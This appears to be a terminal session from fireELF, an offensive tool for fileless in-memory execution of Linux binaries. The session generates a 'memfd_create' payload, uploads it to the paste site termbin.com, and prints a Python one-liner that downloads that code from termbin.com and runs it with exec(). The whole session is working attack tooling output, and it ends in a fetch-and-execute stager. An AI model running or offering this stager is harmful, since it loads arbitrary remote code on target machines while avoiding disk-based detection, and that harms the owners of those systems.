 $ ./main.py -e hello
fireELF { V1.0 }
https://github.com/rek7/fireELF
[15:46:50] [!] Loaded Payload: 'memfd_create'
--------------------
Payload Name: 'memfd_create'
Payload Description: 'Payload using memfd_create'
Compatible Architectures: 'all'
Required Python Version on Target: >2.5
--------------------
Choose Payload (Q to Quit)>> memfd_create
[15:46:55] [!] Using Payload: 'memfd_create'
[15:46:55] [+] Successfully Created Payload.
Miniaturize by Removing New Line Characters? (y/N) y
Upload the Payload to Paste site? (y/N) y
[15:47:10] [+] Successfully Uploaded to: termbin.com
Generated and Uploaded Payload is Below 150 Characters in Length, Print? (y/N) y
python -c "import urllib2;exec(urllib2.urlopen('https://termbin.com/k6vp').read())"
[15:47:22] [!] Finished.
$